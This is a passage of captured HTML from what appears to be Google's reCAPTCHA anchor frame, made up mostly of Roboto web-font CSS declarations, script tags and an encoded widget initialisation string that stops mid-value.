  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yKCnzEAmqDsIOURRmBh56A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yKCnzEAmqDsIOURRmBh56A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yKCnzEAmqDsIOURRmBh56A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKcwqJEw7rDt8O4KcKCw686w5PDucOHaMKrAcKOw7/[base64]/Csl/DvG8Gw6Fzex9yeQFqw4ZGaA9ow6DDuh1MMcOoUcKnBSVBLBLDlsKewrhDwr3Dr34QwqnCqDZ7MsK/VsKwV1DCqGPDm8K3AcKLwrrDo8OGD8KuSsKvOzgYw7N8wojCszpBTcOUwrA8wqDCt8KMHwnDpcOUwrlbK2TClAJ9wrbDkXDDgMOkKsOFd8OffMOnLiHDkXIbCcKnT8O5wqrDjXpnLMONwrNSBgzCj8ObwpbDk8OLFlFjwrXCgE/Dti4Xw5Ykw7BtwqnCkjY0w54OwpFnw6TCjsKvwpFdGwNeIH0XFWTCt0TCsMOEwqBZw7BVBcONwod/[base64]/DnsOUw63DgcKaRsO9FcO/w5R+wo0WNEJXa8OIK8OHwpsieU5sC0Y/asKSNWl0czbDh8KDwqcawo4KNgfDvMOKWMOjFMKpw4HDq8KPHA14w7TCuzF8wo1PB8KsTsKgwrHCpmPCv8Ond8K6wqFJZx/Ds8OJw6Z/[base64]/[base64]/CmUrCtsKJw7DDt8O0HAHDpsK7w4zDjsOsLyIfGUjCg8O9WW/DvS45woFxw5RHGVvDsMOrw4FQG3I3JMKYw7VvIsKbw6hQMUhVDTbDq1wPXMOWwqlYw5LCl0/[base64]/DowrDuMKkfsONwpjCrcKbOCYYOz/[base64]/[base64]/DucOQNBjCjsO9acKeDcO+wpnDox9FwqfCt3QEK0XDncOaf0hDSzp5wrFzw7ZYIMKSfMKQZQUtPzLDmsKjVDdwwqohw6VOEsOnbXEZwr/Dlg9fw4jCqnp3wpHCpMKheyVkfVEeOz8TwqrDusOAwpNiworDu2PDrcKFMMK2Bl3DtcKAUsKtwrTCrTXClMO5E8KdXWfCih7DpMOeOwXCognDhcKQW8K1IX0/QHNtHlvCpcKhw7B/wopSMCtlw5HCvMK4w6PDhcKLw7DCugQiIcOiHwnDshlvw7nCs8O5QsO7woHDry/DpcKvwqJpQ8KWwqjDqsOvbCgUScKZw6LCu38nYkVzw5XDjMKQw4s3fDHDrcKqw6bDusK9wqzChzEmw5lNw5jDpjjDncONSXdJBG8+w6RAT8Orw7l6WFDDpcKJwovDvk46OcKKAcKZw50Kw65nC8K/DEXDoAw/ecKKw7YDwpMBbG1mw5k8dFDCiyrChcK0w6NhKsKkTH/DrcOHw7fCnSjDqsO4w7rCm8OZfcOTG0rCpMK/w7DCojMnazjDpirDuGDDtcOjfUhVYsKWO8OfF3MoX2saw7VZRT7Cg2ZXOGIHB8OqQj/CscOYw4LCnQw1JsOrZRzCjwvDmMK/[base64]/[base64]/w7A/w6NtwoXDo8Klw6DDqRnDnBrDssKOc1pxX2fCocOTwqTDqEDDlgVpUCXDusOeQcKvw4xhS8KBw7bDi8K9IcKwOsO7wr0xw55sw6RGw7zCgXvDlXYId8OSw61ow79KLHpFw5o6w7XDo8K6wrHDkkB8e8KNw4nCql9wwpTDosO8VsORTyXCqC/DiRbCnsKLUnLDpcOxcsOXw7tGUz8pagjDg8KYbxjDr201DDV+JXLCiCvDhMOyPsOlA8OQTmHDlmvCrAPDrAhKw6IbGsOQaMOaw6/CoHMpFCrCqcOzayBxwrktwq8Aw4RjRiQwwpofHW3CuyfCo0tuwrLCmsKlw4Fiw6fDn8KnfHwpDMKHbsOhw7pcVMOsw5x4Nn49w6TCpCwhdcOuVcK/PsOCwoAQXsK9w5HCogctGx9TBsO6HsK1w5owMkXDmE0ibcOBwofDkHvDuwlgwonDtzXCkMKyw7vDhBcDWVdVUMO6wrIUH8KowrHDs8KCwr/DsB4vwpJzWmRcI8OKw4vCjXkKV8Kew6HDl1hcBj3CmgozVcOcIsKrT0HDm8Oha8K4wp0bwp/[base64]/DoMO5w77DlE85bzkPWjU3w41rwr99w7gFOcOzBcOXeMKxRwpZFi/[base64]/DvR3DjVh0ZcKEY8ODLWdwNMKyUsOkwrIpMcO0fk/CkcKFw6/DkMONW0XDsBJSS8K6A2HDvMO1w5Ecw45rKwkkQMOnecKxwr3DuMOEw4PCnsOqwo7CvHrDssK3w7ldAzTDjGLCucKfWMOPw77CjFJtw7TDsxgTwq/DuXDDiQpkfcKzwpAmw4QKw5rCn8Obw4TCoFZWZyLCqMOKalxqWMKAw6x/P3HCi8OnwpzCpABHw40MZU1CwpFdw7fChcKrw6xdworCpsK0wql3w5dhw5x7I1/CtRtiJy9mw4MnRlNNA8KTwpfDiRF7SFs7wrDDrMKBNkUCEl1DwpbCj8Kfw47Ci8OYwrYEw57Dn8OYw5F8esKew4HDiMKwwoTCrAlRw6jClMOdb8OMG8K8w77DpsODV8OZfD4lGRPCqzh/w7UMwqrDqH/DgxnCk8O6w5TCuy3DhcKWbBvDujJgwr58M8OEOwfDlXrDsF1xNcOeLinCqBNOw47CrgcVw6zDvwHDuXVNwoFbeBkkwpscwot7QQvCsHxpJMOGw6EUw7XDj8K/AsOgRcKHw4bDmMOgeHY5w77ClsO3wpB1w5fChUXCrcOOw7BVwpRLw7HDrcOKw7A2fBjCpjojwp4aw7fDrMOjwr0aM05EwpBcwqjDqRTDqsOlw7w9w74uwpkCcMKOwrbCsXZ2wq4VAUlJw63DjFDCmih2w5I/w4zCn3jCoAfDnMOJw7BGCMO1w6nCrTJzO8Ocw5wxw7hoYsKESMKswqZHWxU5wo5qwrIDBCpTw7Mpw65OwroLw6QXTDcLWCNuwowPGjM0JMObbknDnFB1Jml7w597WsKsU1jDnnXDg1FvKGrDgcKYw7A+bXfDi1XDlXbDv8OoN8O8XcOPwoN/J8KoZMKKw7QAwqHDiSt9wqgBBMORwp/DkcOXG8O0ZsOKSS/[base64]/diIswrXCgsOhEipQTBNhwqERwppPIsOUZsKfwoxffMK0w7A4wqdQwqDChE4+w4Znw4UtH3pLwq3CqxdtScO4w6RTw48Mwr9xUMOBw7DDtMKWw588VcOAAWnClQXDg8ODwojDg3HCunXDosOQwrbCsw/CuTrDtFTCscKgwqTCmcKeF8KJw6N8DcOoRsOjAsK7G8ONw4hJw55Cw5XDrMK7w4NEHcKIwrvDuBlvPMKAw5tFw5QMwpl1wq91VsKcVcOtD8OccjB/e0ZkdD/[base64]/[base64]/DtyMkw5vCqcOFRsOUwrRfw5kIwqHCiisLPXnCnjfDrsOww73DlAHCt0dtaCodPsKUw7dywo3DrcKYwqXDn2jDuA8GwrNEJcKGwqHCnMKLw6rCtEY/w4dBasKWwrXCkcK6U2Ysw4MOCMOxUMKDw54eWz/Dg147w4/CssKbVXktbnPCn8KyGMORwoXDt8KfJcK5w6U6KsKuWGbDsVbDmMKGSsOOw7vCvsKbwrRKYiUQwqJRLjbCiMOwwr5tK3fCvw/CrsKtw5xuWAxYwpXCvwl5wooEF3LCn8OTw4TDg3UUw6w+wofCiDHCqxtFw7LDmSnCmcKYw6EDFsKwwrnCmWPCj2HDksKzwr4pSGgew5ALwqoTd8OAMcOUwr/CohvCjmHCv8KgSyUwWMKuwrfCh8OOwr3DoMK3fjEeQBPDiCrCscKAQHBTdsKvfMOYw4/DisOMFcK/w6gOQ8KBwqNANcOkw7jDkQ9Zw6/DtsKAb8Oxw6MuwqBHw5fCh8OhbMKOwqpqwojDt8OaJ0rDjllQw7TCk8KbbifCh3zChMKdQ8KqDA/[base64]/wqFEWQvDpsKgw6/[base64]/d8OewrhgUmzCkcOMwoHCqgXDh8KDM8KHw4vDl0bCnMK1wo8xwpnCjRJ4QlQMcsOHwq0QwoLCq8K4R8OCwo/[base64]/HMO2w43CocO4MyvCgXQTw6DDpMOIwo95wpvDljPDrcKXQm0xPQgMUBEkHcKWw6/CqBt6W8O6w5cSBcKfcGTChMOqwqbCmsOrwpxIRXwOS1YtTgtUZcK9w5pkFVrCg8O5EcOcw5w7Rl3Dvw/CmH3CmsKwwo7DhHxYVE8ewoNnJQbDogtmwrcRGMKzw6HDkEvCo8Kjw4pqwqHDqsKUQsKwQ0TCj8O6w5jDi8OFesOrw5bDhMKNw54XwroewqlBwr7Ci8OKw7UWwozDq8KnwovClwJuBcOrdMOcTXPDkktRw47ChlQRw67Dows/[base64]/DksKTaAdSw4Nsw407DcKbN8KhOT4JHxLChTTDqijDjTLDgE7DlMKPwrlxwrvDpMKVOE7DuhrCucKcZwTCi0PDusKdw6YTCsK9P1Z9w7/Cgn7DmzzDucKoVMKkw7fCph0EeSTCvT3Dq1DCtgA2djHCncOjwqEQw43DrMKvTizCvjVHP0XDjsK0wrLDuEzCuMO5QxbDgcOiE31Fw6lvwonDp8OWZx/DscOpazk4c8KcCRPDphPDlsOqMlPDqygwKMOMwrrCqMKBKcOKw4HCsF1uwqZvwrZyKiXCl8K7DMKKwrN1EHN/LRtAI8OTCgQeSSHDuWQLMiJuwrrCrCzCgsODwojDnMOQw4kQDS3ChMK+w4QJWB/DtsOaGDVQwoAKWF5dEsOVw73DscKFw7UQw6xpaX3Cg0J8EcKDw6FwecKtw7Y0wr9xcsK+woEuVyMjw6JsSsOzw4pCwrvDvsKFPnrClcKMbAkOw4scw49qdyPDr8OVHXvDlVoKUhAJfEg4wpVsYhTDvgzDj8KDJgRJKsKYEsKMwrV5eRTDpC/Cslsxw4NybF7Ch8KIwr/DuBzCiMOMO8OowrAoGD0IBy3DkGBXw6LDj8KJAxvCpsO4OQplYMOuwqTDmsO/w4LDnRHDssOwIULCrsKaw64uwqDCjj/ClsOgB8OHw4RlPFVJw5bCqzQWMC/DtBNmR0Uewr0Mw7PDgcKAwrYOAWA1CRF5wrLDvWTDs30WNsOMUi7DgcOfVibDnBrDlsK0SjhTW8KCwoPDiRs/wqzCg8O2eMOMw5vCpsOiw7xOw4HDr8KrHR/[base64]/DucK3WwFLwpQrZ8Ofw4HCkhTDsMKkRA7Cr8K5w5/DtsObw70Wwp7CoMOgam83w6zClm7CsinCiU8oSxEzQg00wo/Cg8ONwpYVwq7Cj8KycnHDj8K6ajbCs3/DqDDCpCBwwqcew6LCtVBDw6/CsgJiY1DCrg4mQBvDvh98w7jCu8OETcOIwoTCssOmAsKcZsOSw5Qgwok7w7XCqjrDsRMzwrbDjytjw6nDrDPDk8OWIcO7Y3d0AMK1CRE9wqvCtMO8w5hbYcKMVn/CnCbDsizCn8KUJlZTdsKiw57CjR/CncOhwoTDsVpnW0nCtcO/w53CtcOwwpHCphUawqjDssOywotvw7Q0w6YhBVEFw6LDhcKIIF/Cq8KhaD/DgRnDlcK2GmZVwqs8wpN5w6Vsw7/DsSUnwoE0M8OrwrMHw6bDuC9Ib8OuwrrDncOOL8OBXCpKKEEdIXPCmsOxH8KqEMKrw6ZyYsOQLcKofsKoDcOQwrrCnVPCnD5Qej3Ct8K0ehzDpsOXw77CrMOaVirDr8O7WHRYVHfDmXMDwobCqMKrTcO0f8Oaw4XDjz/Cgkh5w6XDu8K6BBvDvVcIcDTCsUoqICFta1bChEB4w4cjwpg6ak90wq1pLMKcUsKAIcOywoLCtsOrwo/CkmHCvB5+w7ZNw5xANWPCsAjCqwkBN8Ozw7kOaXnCnsOxTMKzJMKtZcKvGsOXw4/[base64]/wpExw4PCmcKCbMK/wrgZw403wotPNlbCvTkAw41Tw4gLwrXCqcO9cMOaw4LDgBY8wrNnfMOEH1PCpR8Sw5YWJ0M3w7DCpEdyXcKBccOJU8KyEsOPSGvCshbDqMORGsKGCg/CqCLDi8KLSMKiw6kQAsKEV8KDwoTDpsKhwrpMbsOgwpjCvivCnMOOw7rDkcKsMRc/Lz7CiFXDjylQPsKgQVDDiMKRwq1MEVghw4TDusOqW2nCiSN4wrbCkjxVKcK6U8OgwpNSwpBtE1QqwrHDvTDCosKWW3JVIUBfL1HCr8KjewTDhxfCh1xhT8OKw7LCrcKQKiJ/wr4twqnCiBwffx3CqxNLw5xwwolAaEk4NsOvwqHCoMKUwphkw5fDq8KVGyzCv8Olwp9ZwqPCi2PCqcOEGwTCu8KZw6cUw5Y5wpLClMKSw58aw5TCnGjDisOMwqVEGBnCiMKbTSjDoAM/TmXDr8Kpd8OjXcK+w7BVW8OFw5RYZzQlBwbDtlw2NT5hw5dNeWoXUhopPWQ9woUDw7AMwqc3wrrCpmghw4khw41OQMOWwoBZDcKBKcKcw5N5wrMLR1JBwoRLCsKWw6JUw77CnFduw7pSasKdUBJnwrHCnsOxf8Obwo9MDBwFC8KpakvDjzF/wrbDtMOSMHXDmjDCt8OOKMKYfcKLZcOUwq3CrV5kwqUzwpvDgi7CgcO9P8K4worDh8OTw7gVwodyw6o5CBvCl8KYHsKKNsOjXU7Dg3bDgMK/w6LDsEAzw45FwpHDicOxwqxfwoXChsOfU8KnBMO8DMKdcC7DrxlXwqDDi0l3SwLCh8Oge1t9PcKcN8K0w7IyS2XDvMOxFcO7LGrDrXXCg8OOw5rDpTsiwqEMwrMDw6vDiGnDt8KHFQx5wrcgwpTCiMKBwqzCjcK7wqt4wo/[base64]/CogLCoMOtAMO2dSrCg8Oyw6hBwqYvwo/DlcOiwqfDu1Ypw4wKwo8cdMKhJMOrWjgkecKuw7nCrQJpUF7DpMO3fRR+J8KieTQbwpJofHTDnMKtL8KXVwnDmmvClX47McKGwp0EChIzAAHDt8O/AyzCiMO8wpV3H8KNwrTCqcONYcOCQcKRwqrCtMOGwrLCmC42wqfCm8KLXcKYA8Kre8K3G2/CiHLCtsOMEsOt